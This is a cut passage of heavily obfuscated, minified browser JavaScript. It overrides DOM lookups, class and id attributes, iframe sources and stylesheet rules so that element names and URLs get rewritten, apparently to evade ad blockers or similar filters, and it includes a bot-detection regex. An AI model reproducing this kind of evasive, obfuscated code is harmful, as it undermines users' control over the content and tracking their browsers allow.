aW=aV[DN(0xb4d)](0x5)[DN(0xd11)]();aV=DN(0xbdc)+(0x0,Cc['md'])(aW);}return C9['A'][DN(0x978)](aR)[DN(0x265)][DN(0xe91)](this,aV);},function(aV){return(0x0,C8['yu'])(aj,aV);}),yX(aR,BG(0x68e),BG(0x1c3),{'get':function(aV,aW){const Dk=BG;Dk(0x40c)==typeof aW&&(0x0,C8['yu'])(aj,aW)&&(aW=Dk(0xbdc)+(0x0,Cc['md'])(aW[Dk(0xb4d)](0x5)[Dk(0xd11)]()));const av=aV[aW];if(!av)return av;if(Dk(0x6a6)===aW)return av;var aP;if(Dk(0xea5)==typeof av)return aW===(null===(aP=aR[Dk(0x203)])||void 0x0===aP?void 0x0:aP[Dk(0xb97)])?function(){const Dz=Dk,aq=av[Dz(0xe91)](aV);return new aR[(Dz(0xa8f))](aq,{'get':function(as,ai){const Db=Dz,aH=as[ai];return aH?Db(0x9dd)===ai?function(){const Du=Db,aA=aH[Du(0xe91)](as);return aA?new Proxy(aA,{'get':function(aO,aL){const De=Du,aI=aO[aL];return aI?De(0x907)===aL?new Proxy(aI,{'get':function(aK,c0){const DE=De,c1=aK[c0];if(!c1)return c1;if(DE(0x907)===c0){const c2=aK[DE(0x30b)];if('id'===c2&&DE(0x40c)==typeof c1&&(0x0,Cc['_'])(c1))return(0x0,Cc['ks'])(c1);if(DE(0x64c)===c2&&DE(0x40c)==typeof c1)return c1[DE(0x994)]('\x20')[DE(0xf0a)](c3=>(0x0,Cc['_'])(c3)?(0x0,Cc['ks'])(c3):c3)[DE(0x889)]('\x20');if((0x0,C8['v5'])(aj,c2,c1))return(0x0,Cc['_'])(c1)?(0x0,Cc['ks'])(c1):c1;}if(DE(0x30b)===c0&&c1[DE(0xbef)](DE(0xbdc))){const c3=c1[DE(0xb4d)](0x5);return(0x0,Cc['_'])(c3)?DE(0xbdc)+(0x0,Cc['ks'])(c3):c1;}return c1;}}):De(0xea5)==typeof aI?aI[De(0x2bf)](aO):aI:aI;}}):aA;}:Db(0xea5)==typeof av?av[Db(0x2bf)](as):av:aH;}});}:av[Dk(0x2bf)](aV);if(Dk(0x40c)==typeof aW){const aq=parseInt(aW);if(!isNaN(aq))return(0x0,Cc['_'])(av)?(0x0,Cc['ks'])(av):av;}return new aR[(Dk(0xa8f))](av,{'get':function(as,ai){const DB=Dk,aH=as[ai];if(!aH)return aH;if(DB(0xea5)==typeof aH)return aH[DB(0x2bf)](as);if(DB(0x907)===ai){const aA=as[DB(0x30b)];if('id'===aA&&DB(0x40c)==typeof aH&&(0x0,Cc['_'])(aH))return(0x0,Cc['ks'])(aH);if(DB(0x64c)===aA&&DB(0x40c)==typeof aH)return aH[DB(0x994)]('\x20')[DB(0xf0a)](aO=>(0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO)[DB(0x889)]('\x20');if((0x0,C8['v5'])(aj,aA,aH))return(0x0,Cc['_'])(aH)?(0x0,Cc['ks'])(aH):aH;}if(DB(0x30b)===ai&&aH[DB(0xbef)](DB(0xbdc))){const aO=aH[DB(0xb4d)](0x5);return DB(0xbdc)+((0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO);}return aH;}});}},null),yj(aR,BG(0x68e),BG(0x894),function(aV){const DD=BG;return!!aV&&C9['A'][DD(0x978)](aR)[DD(0x62f)][DD(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aW=>(0x0,C8['Bo'])(aj,aW),'attributeFilter':aW=>(0x0,C8['yu'])(aj,aW)}));}),yX(aR,BG(0x9ef),BG(0x564),{'get':function(aV,aW){const Dl=BG;if(Dl(0x40c)!=typeof aW)return aV[aW];const av=Cy(aW),aP=aV[(0x0,C8['yu'])(aj,Dl(0xbdc)+av)?(0x0,Cc['md'])(av):aW];return Dl(0xea5)==typeof aP?aP[Dl(0x2bf)](aV):aP;},'set':function(aV,aW,av){const Dg=BG;if(Dg(0x40c)!=typeof aW)return aV[aW]=av,!0x0;const aP=Cy(aW);return aV[(0x0,C8['yu'])(aj,Dg(0xbdc)+aP)?(0x0,Cc['md'])(aP):aW]=av,!0x0;},'ownKeys':function(aV){const DS=BG,aW=aR[DS(0x8d5)][DS(0xe26)](aV)[DS(0xf0a)](av=>DS(0x40c)==typeof av&&(0x0,Cc['_'])(av)?CC((0x0,Cc['ks'])(av)):av);return aW;},'getOwnPropertyDescriptor':function(aV,aW){const DG=BG;if(DG(0x40c)==typeof aW){const av=Cy(aW);aW=(0x0,C8['yu'])(aj,DG(0xbdc)+av)?(0x0,Cc['md'])(av):aW;}return aR[DG(0x8d5)][DG(0x5db)](aV,aW);}},null),yJ(aR,BG(0xc00),BG(0x30b),{'get':function(){const Dt=BG;for(var aV=arguments[Dt(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][Dt(0x978)](aR)[Dt(0x8cd)][Dt(0x978)][Dt(0xe91)](this,...aW);return(0x0,Cc['_'])(aP)&&(aP=(0x0,Cc['ks'])(aP)),aP;},'set':function(aV){const Dr=BG;for(var aW=arguments[Dr(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return C9['A'][Dr(0x978)](aR)[Dr(0x8cd)][Dr(0x4ba)][Dr(0xe91)](this,(0x0,Cc['md'])(aV),...av);}},function(aV){const Dm=BG;return void 0x0===aV||aV[Dm(0xbef)](Dm(0x303));}),yj(aR,BG(0x68e),BG(0x5d0),function(aV){const Dn=BG;aV=(0x0,yl['w4'])(aV);const aW=(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aP=>(0x0,C8['Bo'])(aj,aP),'attributeFilter':aP=>(0x0,C8['yu'])(aj,aP)}),av=C9['A'][Dn(0x978)](aR)[Dn(0xb3c)][Dn(0xe91)](this,aW);return aV!==aW&&null===av?C9['A'][Dn(0x978)](aR)[Dn(0xb3c)][Dn(0xe91)](this,aV):av;},aV=>aV),yj(aR,BG(0x68e),BG(0xc4a),function(aV){const Dh=BG;aV=(0x0,yl['w4'])(aV);const aW=(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aP=>(0x0,C8['Bo'])(aj,aP),'attributeFilter':aP=>(0x0,C8['yu'])(aj,aP)}),av=C9['A'][Dh(0x978)](aR)[Dh(0xe74)][Dh(0xe91)](this,aW);return aV!==aW&&0x0===av[Dh(0x6a6)]?C9['A'][Dh(0x978)](aR)[Dh(0xe74)][Dh(0xe91)](this,aV):av;},aV=>aV),yj(aR,BG(0x487),BG(0x5d0),function(aV){const DR=BG;aV=(0x0,yl['w4'])(aV);const aW=(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aP=>(0x0,C8['Bo'])(aj,aP),'attributeFilter':aP=>(0x0,C8['yu'])(aj,aP)}),av=C9['A'][DR(0x978)](aR)[DR(0x97b)][DR(0xe91)](this,aW);return aV!==aW&&null===av?C9['A'][DR(0x978)](aR)[DR(0x97b)][DR(0xe91)](this,aV):av;},aV=>aV),yj(aR,BG(0x487),BG(0xc4a),function(aV){const Dj=BG;aV=(0x0,yl['w4'])(aV);const aW=(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aP=>(0x0,C8['Bo'])(aj,aP),'attributeFilter':aP=>(0x0,C8['yu'])(aj,aP)}),av=C9['A'][Dj(0x978)](aR)[Dj(0x35f)][Dj(0xe91)](this,aW);return aV!==aW&&0x0===av[Dj(0x6a6)]?C9['A'][Dj(0x978)](aR)[Dj(0x35f)][Dj(0xe91)](this,aV):av;},aV=>aV),yJ(aR,BG(0x68e),'id',{'get':function(){const DJ=BG;for(var aV=arguments[DJ(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];const aP=C9['A'][DJ(0x978)](aR)[DJ(0xc55)][DJ(0x978)][DJ(0xe91)](this,...aW);return(0x0,Cc['_'])(aP)?(0x0,Cc['ks'])(aP):aP;},'set':function(aV){const DX=BG;DX(0x40c)!=typeof aV&&(aV=aR[DX(0x377)](aV));for(var aW=arguments[DX(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return C9['A'][DX(0x978)](aR)[DX(0xc55)][DX(0x4ba)][DX(0xe91)](this,(0x0,C8['Bo'])(aj,aV)?(0x0,Cc['md'])(aV):aV,...av);}}),yj(aR,BG(0x68e),BG(0x991),function(aV,aW){const DU=BG;return C9['A'][DU(0x978)](aR)[DU(0x72e)][DU(0xe91)](this,aV,CG({'_window':aR,'protectUrlContext':ah,'html':aW,'idFilter':av=>(0x0,C8['Bo'])(aj,av),'urlFilter':av=>(0x0,C8['pI'])(aj,av),'attributeFilter':av=>(0x0,C8['yu'])(aj,av)}));},function(aV,aW){const DV=BG;return!(this instanceof aR[DV(0x7de)]);}),yj(aR,BG(0x68e),BG(0xc0f),function(aV){const DW=BG;return C9['A'][DW(0x978)](aR)[DW(0x4ac)][DW(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aW=>(0x0,C8['Bo'])(aj,aW),'attributeFilter':aW=>(0x0,C8['yu'])(aj,aW)}));}),yX(aR,BG(0x68e),BG(0x45f),{'get':function(aV,aW){const Dv=BG,av=aV[aW];if(!av)return av;if(Dv(0x218)===aW)return function(){const DP=Dv,aP=[];for(var aq=arguments[DP(0x6a6)],as=new Array(aq),ai=0x0;ai<aq;ai++)as[ai]=arguments[ai];return as[DP(0xc74)](aH=>{const Dq=DP;(0x0,C8['Bo'])(aj,aH)&&(aH=(0x0,Cc['md'])(aH)),aP[Dq(0xf0b)](aH);}),av[DP(0xc30)](aV,[...aP]);};if(Dv(0x227)===aW)return function(aP){const Ds=Dv;return(0x0,C8['Bo'])(aj,aP)&&(aP=(0x0,Cc['md'])(aP)),av[Ds(0xc30)](aV,[aP]);};if(Dv(0x23c)===aW)return function(){const Di=Dv;for(var aP=arguments[Di(0x6a6)],aq=new Array(aP),as=0x0;as<aP;as++)aq[as]=arguments[as];const ai=aq[Di(0xf0a)](aH=>(0x0,C8['Bo'])(aj,aH)?(0x0,Cc['md'])(aH):aH);return av[Di(0xc30)](aV,[...ai]);};if(Dv(0x4d5)===aW)return function(aP,aq){const DH=Dv;return(0x0,C8['Bo'])(aj,aP)&&(aP=(0x0,Cc['md'])(aP)),av[DH(0xc30)](aV,[aP,aq]);};if(Dv(0xf7a)===aW)return function(aP,aq){const DA=Dv;return(0x0,C8['Bo'])(aj,aP)&&(aP=(0x0,Cc['md'])(aP)),(0x0,C8['Bo'])(aj,aq)&&(aq=(0x0,Cc['md'])(aq)),av[DA(0xc30)](aV,[aP,aq]);};if(Dv(0x907)===aW)return av[Dv(0x994)]('\x20')[Dv(0xf0a)](aP=>(0x0,Cc['_'])(aP)?(0x0,Cc['ks'])(aP):aP)[Dv(0x889)]('\x20');if(aW===aR[Dv(0x203)][Dv(0xb97)])return function(){const DO=Dv,aP=av[DO(0xe91)](aV);return new aR[(DO(0xa8f))](aP,{'get':function(aq,as){const DL=DO,ai=aq[as];return ai?DL(0x9dd)===as?function(){const DI=DL,aH=ai[DI(0xe91)](aq);return aH?new aR[(DI(0xa8f))](aH,{'get':function(aA,aO){const DK=DI,aL=aA[aO];return aL?DK(0x907)===aO?(0x0,Cc['_'])(aL)?(0x0,Cc['ks'])(aL):aL:DK(0xea5)==typeof aL?aL[DK(0x2bf)](aA):aL:aL;}}):aH;}:DL(0xea5)==typeof ai?ai[DL(0x2bf)](aq):ai:ai;}});};if(Dv(0x40c)==typeof aW){const aP=parseInt(aW);if(!isNaN(aP))return(0x0,Cc['_'])(av)?(0x0,Cc['ks'])(av):av;}return Dv(0xea5)==typeof av?av[Dv(0x2bf)](aV):av;},'set':function(aV,aW,av){const l0=BG;return l0(0x907)===aW&&(av=av[l0(0x994)]('\x20')[l0(0xf0a)](aP=>(0x0,C8['Bo'])(aj,aP)?(0x0,Cc['md'])(aP):aP)[l0(0x889)]('\x20')),aV[aW]=av,!0x0;}},function(aV){const l1=BG;return aV&&l1(0x40c)!=typeof aV&&(aV=aV[l1(0xf5c)]()),aV=aV[l1(0x994)]('\x20')[l1(0xf0a)](aW=>(0x0,C8['Bo'])(aj,aW)?(0x0,Cc['md'])(aW):aW)[l1(0x889)]('\x20'),C9['A'][l1(0x978)](aR)[l1(0xb12)][l1(0xe91)](this,l1(0x64c),aV),aV;},()=>!0x0),yJ(aR,BG(0x68e),BG(0xa44),{'get':function(){const l2=BG;for(var aV=arguments[l2(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];return C9['A'][l2(0x978)](aR)[l2(0x610)][l2(0x978)][l2(0xe91)](this,...aW)[l2(0x994)]('\x20')[l2(0xf0a)](aP=>(0x0,Cc['_'])(aP)?(0x0,Cc['ks'])(aP):aP)[l2(0x889)]('\x20');},'set':function(aV){const l3=BG,aW=aV[l3(0x994)]('\x20')[l3(0xf0a)](as=>(0x0,C8['Bo'])(aj,as)?(0x0,Cc['md'])(as):as)[l3(0x889)]('\x20');for(var av=arguments[l3(0x6a6)],aP=new Array(av>0x1?av-0x1:0x0),aq=0x1;aq<av;aq++)aP[aq-0x1]=arguments[aq];return C9['A'][l3(0x978)](aR)[l3(0x610)][l3(0x4ba)][l3(0xe91)](this,aW,...aP);}}),yj(aR,BG(0x5b2),BG(0x83f),function(aV){const l4=BG;return C9['A'][l4(0x978)](aR)[l4(0x78d)][l4(0xe91)](this,(0x0,Cc['md'])(aV));},aV=>(0x0,C8['Bo'])(aj,aV)),yj(aR,BG(0xd4d),BG(0x83f),function(aV){const l5=BG;return l5(0x40c)!=typeof aV&&(aV=aR[l5(0x377)](aV)),C9['A'][l5(0x978)](aR)[l5(0x1c4)][l5(0xe91)](this,(0x0,Cc['md'])(aV));},aV=>(0x0,C8['Bo'])(aj,aV)),yj(aR,BG(0x5b2),BG(0x66a),function(aV){const l6=BG;return C9['A'][l6(0x978)](aR)[l6(0x74b)][l6(0xe91)](this,(0x0,Cc['md'])(aV));},aV=>(0x0,C8['Bo'])(aj,aV)),yj(aR,BG(0x5b2),BG(0x5d0),function(aV){const l7=BG;aV=(0x0,yl['w4'])(aV);const aW=(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aP=>(0x0,C8['Bo'])(aj,aP),'attributeFilter':aP=>(0x0,C8['yu'])(aj,aP),'tagNameFilter':aP=>(0x0,C8['ts'])(aj,aP)}),av=C9['A'][l7(0x978)](aR)[l7(0xa78)][l7(0xe91)](this,aW);return aV!==aW&&null===av?C9['A'][l7(0x978)](aR)[l7(0xa78)][l7(0xe91)](this,aV):av;},aV=>aV),yj(aR,BG(0x5b2),BG(0xc4a),function(aV){const l8=BG;aV=(0x0,yl['w4'])(aV);const aW=(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':aV,'idFilter':aP=>(0x0,C8['Bo'])(aj,aP),'attributeFilter':aP=>(0x0,C8['yu'])(aj,aP),'tagNameFilter':aP=>(0x0,C8['ts'])(aj,aP)}),av=C9['A'][l8(0x978)](aR)[l8(0x4da)][l8(0xe91)](this,aW);return aV!==aW&&0x0===av[l8(0x6a6)]?C9['A'][l8(0x978)](aR)[l8(0x4da)][l8(0xe91)](this,aV):av;},aV=>aV),yj(aR,BG(0x5b2),BG(0x844),function(aV){const l9=BG;return(0x0,C8['ts'])(aj,aV)&&(aV=l9(0x6fa)+(0x0,Cc['md'])(aV)),C9['A'][l9(0x978)](aR)[l9(0x8c5)][l9(0xe91)](this,aV);}),yj(aR,BG(0x5b2),BG(0x70e),function(aV){const lC=BG;return(0x0,C8['ts'])(aj,aV)&&(aV=lC(0x6fa)+(0x0,Cc['md'])(aV)),C9['A'][lC(0x978)](aR)[lC(0x6ee)][lC(0xe91)](this,aV);}),yJ(aR,BG(0xd33),BG(0xf1f),{'get':function(){const ly=BG;for(var aV=arguments[ly(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][ly(0x978)](aR)[ly(0xc72)][ly(0x978)][ly(0xc30)](this,aW);if((0x0,C0['EW'])(aP)){const aq=(0x0,C0['sH'])(aP)[ly(0x9ac)];aP=a0(aq)?aP:aq;}return aP;},'set':function(aV){const la=BG,aW=C9['A'][la(0x978)](aR)[la(0x479)][la(0xe91)](this,la(0xdd9));(0x0,C8['pI'])(aj,aV)&&(aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':la(0xc2e)===aW?C0['MN'][la(0xa25)]:C0['MN'][la(0xa30)],'baseUrl':C9['A'][la(0x978)](aR)[la(0xe7c)][la(0x978)][la(0xc30)](aR[la(0xd4d)]),'endpoint':C1['A'][la(0x15f)]}));for(var av=arguments[la(0x6a6)],aP=new Array(av>0x1?av-0x1:0x0),aq=0x1;aq<av;aq++)aP[aq-0x1]=arguments[aq];return C9['A'][la(0x978)](aR)[la(0xc72)][la(0x4ba)][la(0xe91)](this,aV,...aP);}}),yJ(aR,BG(0xd33),BG(0xdd9),{'get':function(){const lc=BG;for(var aV=arguments[lc(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][lc(0x978)](aR)[lc(0x695)][lc(0x978)][lc(0xc30)](this,aW);return(0x0,Cc['_'])(aP)&&(aP=(0x0,Cc['ks'])(aP)),aP;},'set':function(aV){const lM=BG;[lM(0xc2e),lM(0x91b),lM(0x323),lM(0x4d4)][lM(0xe46)](aV)||aV&&(0x0,C8['Bo'])(aj,aV)&&(aV=(0x0,Cc['md'])(aV));for(var aW=arguments[lM(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return C9['A'][lM(0x978)](aR)[lM(0x695)][lM(0x4ba)][lM(0xe91)](this,aV,...av);}}),yJ(aR,BG(0xc00),BG(0xc24),{'get':function(){const ld=BG,aV=C9['A'][ld(0x978)](aR)[ld(0x479)][ld(0xe91)](this,ld(0xee2));for(var aW=arguments[ld(0x6a6)],av=new Array(aW),aP=0x0;aP<aW;aP++)av[aP]=arguments[aP];const aq=C9['A'][ld(0x978)](aR)[ld(0x6f4)][ld(0x978)][ld(0xe91)](this,...av);if(yV(aR,aq,aV)){if(yS(aq),aU[ld(0xe91)](this))yG(ah,aq);else{if(a2(ah,aq,aj),!aq[ld(0x41c)]){const as=yI(aq,ah,aj);as();const ai=setInterval(()=>{const lZ=ld,aH=C9['A'][lZ(0x978)](aR)[lZ(0x479)][lZ(0xe91)](this,lZ(0xee2));yV(aR,aq,aH)?as():clearInterval(ai);},0x3e8);aq[ld(0x41c)]=as;}}}return C9['A'][ld(0x978)](aR)[ld(0x51d)][ld(0x978)][ld(0xe91)](this,...av);}}),yJ(aR,BG(0xc00),BG(0xd6d),{'get':function(){const lf=BG;for(var aV=arguments[lf(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];const aP=C9['A'][lf(0x978)](aR)[lf(0x6f4)][lf(0x978)][lf(0xe91)](this,...aW);if(!aP)return aP;const aq=C9['A'][lf(0x978)](aR)[lf(0x479)][lf(0xe91)](this,lf(0xee2));if(yV(aR,aP,aq)){if(yS(aP),aU[lf(0xe91)](this))yG(ah,aP);else{if(a2(ah,aP,aj),!aP[lf(0x41c)]){const as=yI(aP,ah,aj);as();const ai=setInterval(()=>{const lw=lf,aH=C9['A'][lw(0x978)](aR)[lw(0x479)][lw(0xe91)](this,lw(0xee2));yV(aR,aP,aH)?as():clearInterval(ai);},0x3e8);aP[lf(0x41c)]=as;}}}if(aq&&(0x0,C0['EW'])(aq)){const aH=new URL((0x0,C0['sH'])(aq)[lf(0x9ac)]);if((lf(0xcb8)===aH[lf(0x16f)]||lf(0xa01)===aH[lf(0x16f)])&&aH[lf(0xe2d)][lf(0xe46)](lf(0xfa8))||lf(0xdbf)===aH[lf(0x16f)]&&aH[lf(0xe2d)][lf(0xe46)](lf(0x4ab))||lf(0x25e)===aH[lf(0x16f)]&&'/'===aH[lf(0xe2d)])return CA[lf(0x978)](aR,aP);}return aP;}}),yJ(aR,BG(0x659),BG(0x585),{'get':function(){const lY=BG;for(var aV=arguments[lY(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];const aP=C9['A'][lY(0x978)](aR)[lY(0x5c7)][lY(0x978)][lY(0xe91)](this,...aW),aq=C9['A'][lY(0x978)](aR)[lY(0x5bc)][lY(0x978)][lY(0xe91)](this);if(lY(0x40c)==typeof aq&&aq[lY(0xe46)](lY(0x851)))try{const as=JSON[lY(0x6fc)](aq);if(lY(0xe66)===as[lY(0x6ec)]&&lY(0x8b2)===as[lY(0x3e0)])return aP;}catch(ai){}return lY(0xb22)==typeof aq&&aq[lY(0xdf7)]||C1['A'][lY(0x15f)]!==C9['A'][lY(0x978)](aR)[lY(0xd82)][lY(0x978)][lY(0xe91)](this)||(aH=>!(lY(0x40c)!=typeof aH||!aH[lY(0xbef)](lY(0x714))))(aq)?aP:CA[lY(0x978)](aR,aP);}}),yJ(aR,BG(0xc00),BG(0xf6e),{'get':function(){const lT=BG;for(var aV=arguments[lT(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];return C9['A'][lT(0x978)](aR)[lT(0xdc4)][lT(0x978)][lT(0xe91)](this,...aW);},'set':function(aV){const lF=BG;if(!aV)return C9['A'][lF(0x978)](aR)[lF(0xdc4)][lF(0x4ba)][lF(0xe91)](this,aV);aV=aV[lF(0xf5c)]();const aW=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':C1['A'][lF(0x15f)]+lF(0xe86),'kind':C0['MN'][lF(0x719)],'baseUrl':C9['A'][lF(0x978)](aR)[lF(0xe7c)][lF(0x978)][lF(0xc30)](aR[lF(0xd4d)]),'endpoint':C1['A'][lF(0x15f)]});return aV=aV[lF(0xe46)](aW)?CG({'_window':aR,'protectUrlContext':ah,'html':aV}):lF(0x4ef)[lF(0x7e1)](Cb,lF(0x990))[lF(0x7e1)](aW,lF(0xf96))[lF(0x7e1)]((0x0,Cu['x'])()['id'],lF(0x21d))+CG({'_window':aR,'protectUrlContext':ah,'html':aV}),C9['A'][lF(0x978)](aR)[lF(0xdc4)][lF(0x4ba)][lF(0xe91)](this,aV);}},aU),yJ(aR,BG(0xd68),BG(0xa65),{'get':function(){const lo=BG;var aV,aW;return null!==(aV=null===(aW=this[lo(0x426)])||void 0x0===aW?void 0x0:aW[lo(0xa65)])&&void 0x0!==aV?aV:C9['A'][lo(0x978)](aR)[lo(0xb20)][lo(0x978)][lo(0xe91)](this);}}),yJ(aR,BG(0xd68),BG(0x5e8),{'get':function(){const lp=BG;var aV,aW;return null!==(aV=null===(aW=this[lp(0x426)])||void 0x0===aW?void 0x0:aW[lp(0x5e8)])&&void 0x0!==aV?aV:C9['A'][lp(0x978)](aR)[lp(0xb55)][lp(0x978)][lp(0xe91)](this);}}),yJ(aR,BG(0xd68),BG(0x9b2),{'get':function(){const lQ=BG;var aV,aW;return null!==(aV=null===(aW=this[lQ(0x426)])||void 0x0===aW?void 0x0:aW[lQ(0x9b2)])&&void 0x0!==aV?aV:C9['A'][lQ(0x978)](aR)[lQ(0x742)][lQ(0x978)][lQ(0xe91)](this);}}),yJ(aR,BG(0xd68),BG(0x5fc),{'get':function(){const lx=BG;var aV,aW;return null!==(aV=null===(aW=this[lx(0x426)])||void 0x0===aW?void 0x0:aW[lx(0x5fc)])&&void 0x0!==aV?aV:C9['A'][lx(0x978)](aR)[lx(0x796)][lx(0x978)][lx(0xe91)](this);}}),yJ(aR,BG(0xd68),BG(0x449),{'get':function(){const lN=BG;var aV,aW;return null!==(aV=null===(aW=this[lN(0x426)])||void 0x0===aW?void 0x0:aW[lN(0x449)])&&void 0x0!==aV?aV:C9['A'][lN(0x978)](aR)[lN(0xe52)][lN(0x978)][lN(0xe91)](this);}}),yJ(aR,BG(0xd68),BG(0xf3a),{'get':function(){const lk=BG;var aV,aW;return null!==(aV=null===(aW=this[lk(0x426)])||void 0x0===aW?void 0x0:aW[lk(0xf3a)])&&void 0x0!==aV?aV:C9['A'][lk(0x978)](aR)[lk(0x1e4)][lk(0x978)][lk(0xe91)](this);}}),yj(aR,BG(0x494),BG(0x52d),function(aV){const lz=BG;for(var aW=arguments[lz(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];if(this instanceof aR[lz(0x494)]&&aV instanceof aR[lz(0x487)]){const aq=Array[lz(0x6ae)](aV[lz(0x76c)])[lz(0xf0a)](as=>as instanceof aR[lz(0xa49)]?C9['A'][lz(0x978)](aR)[lz(0xdf9)][lz(0x978)][lz(0xe91)](as):'');return C9['A'][lz(0x978)](aR)[lz(0xdf9)][lz(0x4ba)][lz(0xe91)](aV,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':aq[lz(0x889)](''),'idFilter':as=>(0x0,C8['Bo'])(aj,as),'urlFilter':as=>(0x0,C8['pI'])(aj,as),'attributeFilter':as=>(0x0,C8['yu'])(aj,as)})),C9['A'][lz(0x978)](aR)[lz(0x408)][lz(0xe91)](this,aV,...av);}return C9['A'][lz(0x978)](aR)[lz(0x408)][lz(0xe91)](this,aV,...av);}),Object[BG(0xd38)](aR)[BG(0xc74)](aV=>{const lb=BG;try{if(!aV[lb(0xbef)](lb(0xd6c))||!aV[lb(0x447)](lb(0x68e)))return;const aW=[lb(0xc1f),lb(0x44c)];for(const av of aW){const aP=aR[lb(0xc4b)][lb(0x5db)](aR[aV][lb(0xf50)],av);aP&&aR[lb(0xc4b)][lb(0x7c1)](aR[aV][lb(0xf50)],av,{'get':function(){const lu=lb;for(var aq=arguments[lu(0x6a6)],as=new Array(aq),ai=0x0;ai<aq;ai++)as[ai]=arguments[ai];if(!(0x0,C8['sU'])(aj,this))return aP[lu(0x978)][lu(0xe91)](this,...as);let aH=aP[lu(0x978)][lu(0xe91)](this,...as);return lu(0x40c)==typeof aH&&aH[lu(0xbef)](lu(0x658))&&(aH=aH[lu(0xb4d)](0x3)),aH;},'set':function(aq){const le=lb;for(var as=arguments[le(0x6a6)],ai=new Array(as>0x1?as-0x1:0x0),aH=0x1;aH<as;aH++)ai[aH-0x1]=arguments[aH];return(0x0,C8['sU'])(aj,this)?(le(0x40c)!=typeof aq&&le(0x550)!=typeof aq||(aq=le(0x658)+aq),aP[le(0x978)][le(0xe91)](this)===aq?aq:aP[le(0x4ba)][le(0xe91)](this,aq,...ai)):aP[le(0x4ba)][le(0xe91)](this,aq,...ai);}});}}catch(aq){}});}const a3=ah=>{try{ah();}catch(aR){}};function a4(ah){const lE=kq;var aR;if(C4['A'][lE(0x84e)](lE(0x4b5)),null!==(aR=window[lE(0x34e)])&&void 0x0!==aR&&aR[lE(0x679)])return;const aj=window[lE(0x34e)]||[];window[lE(0x34e)]={'push':aU=>a3(aU),'__replaced':!0x0};for(const aU of[...aj][lE(0xa11)]())a3(aU);const aJ=aV=>{const lB=lE;lB(0xe47)===aV[lB(0x6fb)]?aV[lB(0xc58)](...aV[lB(0x3ac)]):lB(0xec2)===aV[lB(0x6fb)]?aV[lB(0xc58)]():lB(0xa6a)===aV[lB(0x6fb)]&&aV[lB(0x154)]();},aX=window[lE(0x31c)]||[];window[lE(0x31c)]={'push':aV=>setTimeout(()=>aJ(aV),0x0)};for(const aV of aX)a3(()=>aJ(aV));}function a5(ah){const lD=kq;return lD(0x2ea)===function(aR){const ll=lD;try{return new URL(aR)[ll(0xe84)][ll(0x978)](ll(0x697))||'';}catch(aj){return'';}}(ah);}var a6=a(0x1fbd);const a7=class{static[kq(0xa64)](){const lg=kq;var ah,aR;let aj=arguments[lg(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:lg(0x89c),aJ=!(arguments[lg(0x6a6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const aX=Date[lg(0x1a8)](),aU=aX-aX%0x5265c00,aV=aU-0x5265c00,aW=aU+0x5265c00,av=lg(0x8d1)+(0x0,yK['t'])(aj+'_'+aU),aP=lg(0x8d1)+(0x0,yK['t'])(aj+'_'+aV),aq=lg(0x8d1)+(0x0,yK['t'])(aj+'_'+aW);return av===aP||av===aq||aP===aq||!(null!==(ah=null!==(aR=window[av])&&void 0x0!==aR?aR:window[aP])&&void 0x0!==ah?ah:window[aq])&&(aJ&&(window[av]=!0x0,window[aP]=!0x0,window[aq]=!0x0),!0x0);}};var a8,a9=a(0xbb5),aC=/bot|crawl|http|lighthouse|scan|search|spider/i,ay=function(ah,aR){const lS=kq;return ay=Object[lS(0xc7f)]||{'__proto__':[]}instanceof Array&&function(aj,aJ){const lG=lS;aj[lG(0x50a)]=aJ;}||function(aj,aJ){const lt=lS;for(var aX in aJ)Object[lt(0xf50)][lt(0xda1)][lt(0xe91)](aJ,aX)&&(aj[aX]=aJ[aX]);},ay(ah,aR);};function aa(ah,aR,aj,aJ){return new(aj||(aj=Promise))(function(aX,aU){const lh=a2y;function aV(aP){const lr=a2y;try{av(aJ[lr(0x9dd)](aP));}catch(aq){aU(aq);}}function aW(aP){const lm=a2y;try{av(aJ[lm(0xac8)](aP));}catch(aq){aU(aq);}}function av(aP){const ln=a2y;var aq;aP[ln(0xbbd)]?aX(aP[ln(0x907)]):(aq=aP[ln(0x907)],aq instanceof aj?aq:new aj(function(as){as(aq);}))[ln(0xc9b)](aV,aW);}av((aJ=aJ[lh(0xc30)](ah,aR||[]))[lh(0x9dd)]());});}function ac(ah,aR){const lR=kq;var 